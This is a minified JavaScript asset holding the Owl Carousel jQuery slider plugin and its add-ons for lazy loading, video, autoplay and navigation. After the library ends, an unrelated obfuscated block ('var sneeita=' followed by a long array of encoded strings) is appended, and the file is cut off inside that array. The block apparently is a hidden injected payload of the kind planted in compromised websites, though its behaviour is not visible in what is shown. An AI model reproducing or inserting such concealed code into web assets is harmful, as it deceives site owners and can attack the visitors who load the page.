if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bCls